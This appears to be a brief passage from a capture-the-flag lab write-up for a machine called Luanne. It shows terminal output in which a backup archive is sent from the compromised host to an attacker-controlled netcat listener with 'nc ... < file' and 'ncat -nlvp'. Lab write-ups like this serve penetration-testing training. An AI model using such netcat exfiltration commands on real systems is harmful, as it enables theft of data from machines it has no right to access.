 luanne$ ls
devel_backup-2020-09-16.tar.gz
luanne$ nc 10.10.16.3 4444 < devel_backup-2020-09-16.tar.gz
❯ ncat -nlvp 4444 > devel_backup-2020-09-16.tar.gz
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.218.
Ncat: Connection from 10.10.10.218:65448.